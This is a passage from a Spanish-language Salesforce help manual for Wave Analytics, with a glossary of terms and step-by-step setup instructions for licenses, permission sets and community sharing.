

No puede utilizar una organización de Developer Edition anterior para seguir las indicaciones para Wave Analytics. Debe inscribirse para la versión Developer Edition especial que ofrece una licencia de Analytics Cloud Wave Platform limitada y contiene datos de ejemplo necesarios para las indicaciones de Wave.

Para acceder a las indicaciones de Wave Analytics, comience aquí: [https://developer.salesforce.com/trailhead/trail/wave\\_analytics\\_explorer](https://developer.salesforce.com/trailhead/trail/wave_analytics_explorer). Encontrará la inscripción para la organización especial de Developer Edition en las indicaciones de Wave Analytics Basics.

### <span id="page-3409-1"></span>CONSULTE TAMBIÉN

[Límites de Wave Analytics](#page-3631-0)

# Glosario de Wave Analytics

Familiarícese con la terminología común de Wave Analytics.

#### **Aplicación**

Una *aplicación* contiene tableros, lentes y conjuntos de datos en cualquier combinación que tenga sentido para compartir sus análisis de datos con colegas de trabajo. Las aplicaciones son como carpetas. Permiten a los usuarios organizar sus propios proyectos de datos, ya sean privados o compartidos, y controlar la colaboración.

#### **Tablero**

Un tablero es un conjunto saneado de gráficos, mediciones y tablas basado en los datos de una o más lentes.

#### **Archivo JSON de tablero**

Un archivo JSON de tablero define los componentes que contiene un tablero y describe cómo están conectados.

#### **Supervisor de datos**

La herramienta Supervisor de datos le permite monitorear el flujo de datos y los trabajos del sistema. También puede utilizarlo para iniciar, detener, volver a programar, descargar y cargar flujos de datos.

#### **Flujo de datos**

Un flujo de datos es un conjunto de instrucciones que especifica qué datos extraer a partir de objetos de Salesforce o conjuntos de datos, cómo transformar los conjuntos de datos, y qué conjuntos de datos dejar disponibles para consultas.

#### **Archivo de definición de flujo de datos**

Un *archivo de definición de flujo de datos* es un archivo JSON que contiene transformaciones que representan la lógica de flujo de datos.

#### **Trabajo de flujo de datos**

Un trabajo de flujo de datos procesa la lógica de un flujo de datos.

#### **Conjunto de datos**

Un conjunto de datos contiene un conjunto de datos de origen, con un formato especial y optimizado para una exploración interactiva.

#### **Generador del conjunto de datos**

El Generador del conjunto de datos es una interfaz de usuario con función de apuntar y hacer clic que le permite seleccionar y extraer datos fácilmente de objetos de Salesforce relacionados para crear un único conjunto de datos.

#### **Fecha**

Una fecha puede venir representada como un día, un mes, un año y, opcionalmente, tiempo. Puede agrupar, filtrar y realizar operaciones matemáticas con las fechas.

#### **Diseñador**

Diseñador es la interfaz donde crea tableros.

#### **Dimensión**

Una dimensión es un valor cualitativo, como una región, un nombre de producto y un número de modelo. Las dimensiones son útiles para agrupar y filtrar sus datos. A diferencia de las mediciones, no es posible realizar operaciones matemáticas en las dimensiones.

#### **Explorador**

El Explorador es la interfaz donde se exploran conjuntos de datos y lentes.

#### **Metadatos ampliados (XMD)**

Los Metadatos ampliados (XMD) le permiten personalizar el formato de muchos elementos de tableros en Wave Analytics.

#### **Datos externos**

Los datos externos son datos que están fuera de Salesforce, como datos procedentes de aplicaciones y hojas de cálculo externas.

#### **API de datos externos**

Utilice la API de datos externos para cargar archivos de datos externos en Wave Analytics para crear conjuntos de datos.

#### **Lentes**

Una lente es una vista especial de los datos de un conjunto de datos. Es donde se realizan análisis y visualizaciones de exploración.

#### **Medición**

Una medición es un valor cuantitativo, como ingresos o un tipo de cambio. Puede realizar operaciones matemáticas en las mediciones, como calcular los ingresos totales y el tipo de cambio mínimo.

#### **Archivo de metadatos**

Un archivo de metadatos es un archivo JSON que describe la estructura de un archivo de datos externos.

#### **Predicado**

Un predicado es una condición de filtro que define el acceso a nivel de filas en los registros de un conjunto de datos.

#### **Lenguaje de consultas de Salesforce Analytics (SAQL)**

Utilice SAQL para acceder y analizar datos en los conjuntos de datos de Wave Analytics.

#### **Transformación**

Una transformación hace referencia a la manipulación de los datos. Puede agregar transformaciones a un flujo de datos para extraer datos de objetos de Salesforce o conjuntos de datos, transformar conjuntos de datos que contienen datos de Salesforce o externos, así como registrar conjuntos de datos.

#### **Visualización**

<span id="page-3411-0"></span>Una visualización es comúnmente un gráfico, como un gráfico de barras, de anillos, una cronología o un mapa de calor. También puede ser datos en forma tabular, como una tabla de comparación o una tabla dinámica. Cada visualización tiene una consulta subyacente, que es el método que utiliza Wave Analytics para recuperar información a partir de los datos de origen.

# Configuración de la plataforma Wave

Para configurar su organización para utilizar la plataforma Salesforce Wave Analytics, conozca detalles sobre las licencias y permisos de la plataforma Wave Analytics. A continuación, siga el mismo proceso básico que utiliza para configurar otros productos de Salesforce.

 $\Omega$ Importante: Si adquirió una licencia de Wave Analytics Platform antes del 20 de octubre de 2015 con licencias de conjunto de permisos de Analytics Cloud Builder o Analytics Cloud Explorer, lea [Configurar la plataforma Wave Analytics con licencias adquiridas antes del 20](#page-3423-0) [de octubre de 2015.](#page-3423-0) Si está migrando usuarios desde licencias de Builder o Explorer a una nueva licencia de Analytics Cloud - Wave Analytics Platform, consulte [Migración desde licencias](#page-3425-0) [de Wave adquiridas antes del 20 de octubre de 2015 a nuevas licencias de plataforma Wave](#page-3425-0) antes de iniciar el proceso de configuración para esos usuarios.

Nota: Los usuarios de la aplicación Sales Wave deben dirigirse a [La aplicación Sales Wave](#page-3611-0) [Analytics](#page-3611-0) para empezar a trabajar con la aplicación.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Cada licencia de Analytics Cloud - Wave Analytics Platform es una licencia de usuario único que proporciona acceso a Salesforce Wave Analytics Cloud. Incluye una única licencia para un usuario de Analytics Cloud - aplicación Sales Wave Analytics. Esta tabla muestra los límites de almacenamiento de datos para cada licencia. Si necesita más datos, puede adquirir Analytics Cloud - Additional Data Rows, que le da derecho a 100 millones de filas adicionales.



Importante: Los límites de almacenamiento de datos de la licencia de Wave Analytics son de naturaleza contractual, no técnica. La licencia establece el monitoreo estricto del número total de filas de datos.

# Proceso de configuración de la plataforma Wave

**Active Wave y asigne licencias de conjunto de permisos a usuarios.** El primer paso cuando configura Wave es simplemente activarla. A continuación, se asigna una licencia de conjunto de permisos de Analytics Cloud - Wave Analytics Platform a cada usuario. Cada licencia de conjunto de permisos puede asignarse a un único usuario. Del mismo modo, la licencia de usuario que está asociada con el perfil de usuario debe admitir la licencia de conjunto de permisos de Analytics Cloud - Wave Analytics Platform. No todas las licencias de usuario admiten la licencia de conjunto de permisos de la plataforma Wave.

**Defina los tipos de usuarios y cree y asigne conjuntos de permisos.** A continuación, defina los tipos de usuarios principales en su organización y cree conjuntos de permisos para agrupar permisos de usuario relacionados según las necesidades de cada tipo de usuario. Después de crear los conjuntos de permisos, asígnelos a los usuarios. Aunque puede asignar un conjunto de permisos a un usuario individual, también puede asignarlo a un grupo de usuarios por motivos de eficiencia. Puede asignar conjuntos de permisos múltiples a un usuario.

# [Pase por ella: crear, modificar y asignar un conjunto de permisos](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

Puede asignar una licencia de conjunto de permisos de Wave junto con cualquiera de las siguientes licencias de usuario de Salesforce:

- **•** Force.com (suscripción a la aplicación)
- **•** Force.com (una aplicación)
- **•** CRM completo
- **•** Salesforce Platform
- **•** Salesforce Platform One

Nota: Si desactiva Wave Analytics, los permisos de usuario se eliminan de cada conjunto de permisos definido. Si vuelve a activar Wave Analytics, deberá definir los conjuntos de permisos de nuevo.

Sugerencia: Para obtener resultados óptimos, siga los pasos para la configuración de la plataforma Wave Analytics en el orden que se muestra aquí.

1. [Conocer la licencia de conjunto de permisos y los permisos de usuario de Analytics Cloud](#page-3413-0)

La licencia de conjunto de permisos de Analytics Cloud - Wave Analytics Platform activa todos los permisos de usuario necesarios para explorar los datos y gestionar Salesforce Wave Analytics.

- 2. [Identificar los tipos de usuarios de la plataforma Wave Analytics](#page-3414-0) La identificación de los tipos de usuarios de Wave y las tareas que necesitan realizar ayuda a garantizar que el proceso de configuración cumple la mayoría de las necesidades de análisis de los miembros de su equipo.
- 3. [Activar Wave Analytics y seleccionar la licencia de conjunto de permisos de Analytics Cloud Wave Analytics Platform](#page-3414-1)

Después de que Salesforce le proporcione la licencia de la plataforma Wave Analytics, tendrá que activar Wave y seleccionar la licencia de conjunto de permisos de Wave Analytics y asignarla a los usuarios.

4. [Crear conjuntos de permisos de Wave Analytics](#page-3415-0)

Para otorgar a los usuarios de su organización acceso a funciones de Wave, cree y asigne uno o más conjuntos de permisos basados en el nivel de funciones de análisis que necesiten.

5. [Asignar conjuntos de permisos de Wave Analytics a usuarios](#page-3416-0)

Asigne conjuntos de permisos a uno o más usuarios, ya sea uno por uno o de forma masiva, para otorgarles acceso a las funciones de Wave.

#### 6. [Completar la configuración de la plataforma Wave Analytics](#page-3416-1)

Mejore la experiencia de los usuarios de la plataforma Wave y ajuste el acceso de Wave a los datos de Salesforce con procedimientos de configuración opcionales.

#### CONSULTE TAMBIÉN

[Configurar la plataforma Wave Analytics con licencias adquiridas antes del 20 de octubre de 2015](#page-3423-0) [Migración desde licencias de Wave adquiridas antes del 20 de octubre de 2015 a nuevas licencias de plataforma Wave](#page-3425-0)

# <span id="page-3413-0"></span>Conocer la licencia de conjunto de permisos y los permisos de usuario de Analytics Cloud

La licencia de conjunto de permisos de Analytics Cloud - Wave Analytics Platform activa todos los permisos de usuario necesarios para explorar los datos y gestionar Salesforce Wave Analytics.

Cada usuario de la plataforma Wave necesita una licencia de conjunto de permisos de Analytics Cloud - Wave Analytics Platform para utilizar Wave. La licencia de conjunto de permisos de Analytics Cloud - Wave Analytics Platform activa los siguientes permisos.



Nota: Cuando crea conjuntos de permisos para usuarios de Wave, la selección de cualquier permiso de Wave Analytics activa automáticamente también el permiso "Utilizar Wave Analytics". Del mismo modo, el tipo de acceso otorgado en una aplicación controla las acciones que un usuario puede realizar en sus conjuntos de datos, lentes y tableros. Por ejemplo, si un usuario dispone del permiso "Utilizar Wave Analytics", el usuario también debe tener acceso de Visor en la aplicación para ver sus conjuntos de datos, lentes y tableros.

# <span id="page-3414-0"></span>Identificar los tipos de usuarios de la plataforma Wave Analytics

La identificación de los tipos de usuarios de Wave y las tareas que necesitan realizar ayuda a garantizar que el proceso de configuración cumple la mayoría de las necesidades de análisis de los miembros de su equipo.

La licencia de Wave Analytics Platform incluye los permisos que los usuarios de su organización necesitan para administrar Wave así como para importar, trabajar y explorar datos. Para configurar Wave de la manera más útil posible, piense las diversas formas que los usuarios necesitan para acceder a las funciones de Wave y categorícelas en tipos de usuarios. A continuación se muestran algunos ejemplos:

En la mayoría de los casos, tendrá que configurar Wave para que cumpla las necesidades de dos tipos básicos de personas de su equipo.

- **•** Usuarios que necesiten poder ver los tableros, lentes y conjuntos de Wave e importar datos ocasionalmente en Wave.
- **•** Administradores o gestores que necesiten acceso a todas las funciones de Wave para crear aplicaciones, tableros, lentes y conjuntos de datos, modificar datos, así como personalizar la experiencia de Wave.

Del mismo modo, cuando configura la plataforma Wave, la creación de dos conjuntos de permisos básicos probablemente cumpla las necesidades de la mayoría de los usuarios de su organización:

- **•** Un conjunto de permisos "ver" que contiene los permisos necesarios para los usuarios de nivel más básico cuando acceden a Wave.
- **•** Un conjunto de permisos "gestionar" que esté reservado para algunos administradores y gestores que contiene permisos para utilizar todas las funciones de Wave.

Puede configurar Wave Analytics de la manera que mejor le convenga, definiendo otros tipos de usuarios y conjuntos de permisos basados en las necesidades de los usuarios de su organización. Por ejemplo, es posible que necesite crear un conjunto de permisos de "superusuario" que necesite capacidad para crear y compartir aplicaciones y tableros o un conjunto de permisos "asistente de datos" para usuarios que necesiten trabajar estrechamente con conjuntos de datos.

<span id="page-3414-1"></span>Nos centramos en dos tipos principales de usuarios de su equipo, los usuarios y los administradores, en los conjuntos de permisos de ejemplo que mostramos para crear y asignar en nuestras instrucciones de configuración detalladas.

# Activar Wave Analytics y seleccionar la licencia de conjunto de permisos de Analytics Cloud - Wave Analytics Platform

Después de que Salesforce le proporcione la licencia de la plataforma Wave Analytics, tendrá que activar Wave y seleccionar la licencia de conjunto de permisos de Wave Analytics y asignarla a los usuarios.

- **1.** En el menú Configuración de Salesforce, bajo administración, haga clic en **Analytics Cloud | Información general**.
- **2.** Haga clic en **Activar Analytics**.
- **3.** En Configuración, haga clic en **Gestionar usuarios | Usuarios**.
- **4.** Haga clic en el nombre del usuario que desee que pueda acceder a Wave. Es posible que desee empezar con **Usuario, Administrador** o cualquier nombre que se le haya asignado al administrador del sistema.
- **5.** Coloque el cursor sobre **Asignaciones de licencia del conjunto de permisos** y haga clic en **Modificar asignaciones**.
- **6.** Seleccione la licencia de conjunto de permisos de Analytics Cloud Wave Analytics Platform y haga clic en **Guardar**.
- **7.** Repita los pasos anteriores para todos los usuarios de su organización que requieran acceso a Wave.
- Nota: No habrá datos disponibles para consultas hasta que cargue datos en Wave Analytics.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# <span id="page-3415-0"></span>Crear conjuntos de permisos de Wave Analytics

Para otorgar a los usuarios de su organización acceso a funciones de Wave, cree y asigne uno o más conjuntos de permisos basados en el nivel de funciones de análisis que necesiten.

Después de asignar licencias de conjunto de permisos a usuarios, el siguiente paso en el proceso de configuración es crear conjuntos de permisos compuestos de permisos de usuario de Wave y asignarlos a los usuarios. Puede crear todos los conjuntos de permisos que necesite para cumplir las necesidades de sus usuarios. A continuación se describe cómo crear dos conjuntos de permisos:

- **•** El conjunto de permisos Gestionar Wave Analytics para usuarios que administran y gestionan Wave Analytics y necesitan acceder a todas las funciones de Wave Analytics.
- **•** El conjunto de permisos Ver Wave Analytics para los usuarios que exploran datos y cargan nuevos datos en Wave Analytics de forma ocasional y necesitan acceder a un conjunto limitado de funciones de Wave Analytics.
- Nota: Para clientes que adquirieron Wave antes del 20 de octubre de 2015: Consulte [Configurar la plataforma Wave Analytics](#page-3423-0) [con licencias adquiridas antes del 20 de octubre de 2015](#page-3423-0) antes de seguir estas instrucciones.

#### [Presentación: crear, modificar y asignar un conjunto de permisos](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**1.** Nota: El conjunto de permisos Gestionar Wave Analytics activa las funciones equivalentes proporcionadas por la licencia anterior de Wave Analytics Builder (adquirida antes del 20 de octubre de 2015). Si dispone de una licencia de Builder o está migrando a la nueva licencia de la plataforma Wave Analytics, siga estos pasos para crear un conjunto de permisos con las mismas características.

Cree un conjunto de permisos Gestionar Wave Analytics, que otorga acceso a los usuarios a todas las funciones de Wave.

- **a.** En el menú Configuración, bajo administración, haga clic en **Gestionar usuarios | Conjuntos de permisos** y haga clic en **Nuevo**.
- **b.** Ingrese Gestionar Wave Analytics en el campo Etiqueta. Esta acción crea automáticamente también el nombre de la API, que puede cambiar si lo desea. Tenga en cuenta que el nombre de la API no puede incluir espacios, terminar con un guión bajo o tener dos guiones bajos consecutivos.
- **c. Advertencia**: Siga este paso de forma precisa o es posible que algunos usuarios de su organización no puedan acceder a Wave.

En el campo Licencia de usuario, mantenga el valor predeterminado --Ninguno--. No seleccione una licencia de usuario.

- **d.** Haga clic en **Guardar**. La página de detalles del conjunto de permisos mostrará el nuevo conjunto de permisos. Agregue ahora permisos de usuario al conjunto.
- **e.** Desplácese hasta la parte inferior de la página de detalles del conjunto de permisos y haga clic en **Permisos del sistema**. Después haga clic en **Modificar**.
- **f.** Seleccione los permisos de usuario "Gestionar Wave Analytics" y haga clic en **Guardar**. Habrá creado correctamente un conjunto de permisos que permite a un usuario acceder a todas las funciones de Wave. Ahora podrá asignarlo a usuarios, que se trata en Asignar conjuntos de permisos a usuarios. Debe asignar este conjunto de permisos con cautela, ya que proporciona acceso a todas las funciones de Wave, muchas de las cuales no son apropiadas para la mayoría de los usuarios de análisis.
- 2. **2. Nota:** El conjunto de permisos Ver Wave Analytics activa las funciones equivalentes proporcionadas por la licencia anterior de Wave Analytics Explorer (adquirida antes del 20 de octubre de 2015). Si dispone de una licencia de Explorer o está migrando a la nueva licencia de la plataforma Wave Analytics, siga estos pasos para crear un conjunto de permisos con las mismas características.

Cree un conjunto de permisos Ver Wave Analytics, que permite a los usuarios ver lentes, tableros y conjuntos de datos de Wave e importar datos en Wave.

#### PERMISOS DE USUARIO

Para crear conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

- **a.** En el menú Configuración, bajo administración, haga clic en **Gestionar usuarios | Conjuntos de permisos** y haga clic en **Nuevo**.
- **b.** Ingrese Ver Wave Analytics en el campo Etiqueta. Esta acción crea automáticamente también el nombre de la API, que puede cambiar si lo desea. Tenga en cuenta que el nombre de la API no puede incluir espacios, terminar con un guión bajo o tener dos guiones bajos consecutivos.
- **c.** Advertencia: Siga este paso de forma precisa o es posible que algunos usuarios de su organización no puedan acceder a Wave.

En el campo Licencia de usuario, mantenga el valor predeterminado --Ninguno--. No seleccione una licencia de usuario.

- **d.** Haga clic en **Guardar**. La página de detalles del conjunto de permisos mostrará el nuevo conjunto de permisos. Agregue ahora permisos de usuario al conjunto.
- **e.** Desplácese hasta la parte inferior de la página de detalles del conjunto de permisos y haga clic en **Permisos del sistema**. Después haga clic en **Modificar**.
- **f.** Seleccione los permisos de usuario "Utilizar Wave Analytics Cloud" y "Cargar datos externos en Wave Analytics" y haga clic en **Guardar**. Habrá creado correctamente un conjunto de permisos que permite a un usuario ver conjuntos de datos, lentes y tableros de Wave para los que tenga permiso para ver archivos de datos cargados desde fuera de Salesforce. Ahora podrá asignarlo a usuarios, que se trata en Asignar conjuntos de permisos a usuarios.

# <span id="page-3416-0"></span>Asignar conjuntos de permisos de Wave Analytics a usuarios

Asigne conjuntos de permisos a uno o más usuarios, ya sea uno por uno o de forma masiva, para otorgarles acceso a las funciones de Wave.

- **1. [Presentación: asignar un conjunto de permisos](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw)**
- **2.** En el menú Configuración, bajo administración, haga clic en **Gestionar usuarios | Conjuntos de permisos**.
- **3. 4.** Advertencia: Asigne el conjunto de permisos Gestionar Wave Analytics con cautela, ya que proporciona acceso a todas las funciones de Wave. Solo debe asignarse a usuarios que administran o gestionan la plataforma Wave.

PERMISOS DE USUARIO

Para asignar un conjunto de permisos a usuarios:

**•** "Asignación de conjuntos de permisos"

Haga clic en el conjunto de permisos que desea asignar a los usuarios. Si ha seguido las instrucciones de [Crear conjuntos de permisos](#page-3415-0) [de Wave Analytics](#page-3415-0) en la página 3410, seleccione el conjunto de permisos Gestionar Wave Analytics o Ver Wave Analytics.

- <span id="page-3416-1"></span>**4.** Haga clic en **Gestionar asignaciones** y haga clic en **Agregar asignaciones**.
- **5.** Seleccione los usuarios que necesitan acceder a Wave y haga clic en **Listo**.

# Completar la configuración de la plataforma Wave Analytics

Mejore la experiencia de los usuarios de la plataforma Wave y ajuste el acceso de Wave a los datos de Salesforce con procedimientos de configuración opcionales.

#### [Activar miniaturas de vistas previas para todas las lentes y tableros](#page-3417-0)

Facilite a sus usuarios la localización de sus lentes y tableros en la página de inicio y en las páginas de aplicaciones. Sustituya iconos genéricos con miniaturas de vistas previas de los contenidos de todas las lentes y tableros, incluyendo los que tienen restricciones de seguridad a nivel de filas.

#### [Activar Wave Analytics para Comunidades](#page-3418-0)

Comparta aplicaciones de Wave Analytics de forma segura con socios de comunidad y usuarios clientes.

#### [Otorgar acceso a usuarios a Flex Dashboard Designer](#page-3419-0)

Para otorgar acceso a los usuarios a Flex Dashboard Designer, active la función y asigne el permiso de usuario "Crear y modificar tableros de Wave Analytics" a los usuarios. Si asigna el permiso pero no activa la función, los usuarios no podrán acceder al nuevo diseñador, pero podrán acceder al anterior.

#### [Activar la API de REST de Wave](#page-3420-0)

Puede acceder a los conjuntos de datos y lentes de Wave Analytics de forma programática empleando la API de REST de Wave. Al seleccionar esta opción se anula el permiso "APIEnabled" para usuarios individuales y otorga a todos los usuarios de Wave (incluyendo los usuarios de Comunidad) el acceso a la API de Wave.

#### [Aplicación conectada de Wave Analytics para iOS](#page-3420-1)

Instale la aplicación conectada de Analytics para iOS para permitir a sus clientes móviles conectarse fácilmente a su organización. La aplicación conectada le proporciona el control sobre quién inicia sesión y cómo comparten los clientes móviles imágenes y vínculos.

#### [Guía de implementación de seguridad de Wave Analytics](#page-3421-0)

Wave Analytics tiene diferentes niveles de seguridad que su organización puede implementar para asegurarse de que el usuario correcto tiene acceso a los datos correctos.

#### [Acceso a datos de Salesforce](#page-3422-0)

<span id="page-3417-0"></span>Wave Analytics requiere el acceso a datos de Salesforce cuando se extraen los datos y también cuando los datos se utilizan como parte de la seguridad a nivel de filas. Wave Analytics obtiene acceso a datos de Salesforce en base a los permisos de dos usuarios internos de Wave Analytics: Usuario de integración y Usuario de seguridad.

### Activar miniaturas de vistas previas para todas las lentes y tableros

Facilite a sus usuarios la localización de sus lentes y tableros en la página de inicio y en las páginas de aplicaciones. Sustituya iconos genéricos con miniaturas de vistas previas de los contenidos de todas las lentes y tableros, incluyendo los que tienen restricciones de seguridad a nivel de filas.

- Importante: Incluso si se aplica seguridad a nivel de filas al conjunto de datos utilizado por una lente o tablero, la miniatura de vista previa podría exponer datos de filas restringidas. Las restricciones de seguridad a nivel de filas entran en vigor solo después de que los usuarios hayan hecho clic en la lente o tablero.
- **1.** En Configuración, ingrese *Wave Analytics* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Seleccione Mostrar miniaturas de vistas previas para lentes y tableros con seguridad a nivel de filas activada.
- **3.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para modificar la configuración:

**•** "Gestionar Wave Analytics"

### <span id="page-3418-0"></span>Activar Wave Analytics para Comunidades

Comparta aplicaciones de Wave Analytics de forma segura con socios de comunidad y usuarios clientes.

Nota: Esta función es compatible en comunidades pero no en portales. La función solo se admite para usuarios con una función de usuario y no se admite para usuarios de portal de gran volumen.

Para configurar Wave Analytics para compartir con Comunidades, complete los siguientes pasos.

- **1.** Configure su organización de Salesforce según se describe en la sección [Configuración de la](#page-3411-0) [plataforma Wave](#page-3411-0).
- **2.** En Configuración, ingrese *Wave Analytics* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**. Seleccione Activar Wave Analytics para comunidades.
- **3.** Asigne a los miembros de su comunidad la licencia de conjunto de permisos de Usuarios de Comunidad de Analytics Cloud - Wave.
- **4.** Cree un conjunto de permisos que incluya el permiso "Ver Wave Analytics en páginas de comunidad" y asígnelo a los miembros de su comunidad.
- **5.** En Wave, cree tableros y guárdelos en una aplicación Wave. Designe la aplicación para compartir con la comunidad.
- **6.** Incruste sus tableros de Wave en páginas de Visualforce en el sitio de su comunidad. Para obtener más información, consulte [Agregar un tablero de Wave Analytics a una página de](#page-3598-0) [Visualforce.](#page-3598-0)
- **7.** Desde la aplicación que contiene sus tableros, otorgue acceso a miembros de la comunidad seleccionando **Compartir**.



Disponible en: Salesforce Classic

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para modificar la configuración:

**•** "Gestionar Wave Analytics"

Para ver tableros y lentes de Wave:

**•** "Ver Wave Analytics en páginas de comunidad"



En el cuadro de diálogo Compartir, los clientes y los socios de la comunidad se resaltan en color naranja para distinguirlos como usuarios externos. Solo se les proporciona el acceso de Visor. Desde su comunidad, pueden desglosar y explorar el tablero mientras que todas las demás áreas de Wave permanecen inaccesibles.

Para obtener más información acerca de la creación de Comunidades, consulte [Información general sobre comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf).

### <span id="page-3419-0"></span>Otorgar acceso a usuarios a Flex Dashboard Designer

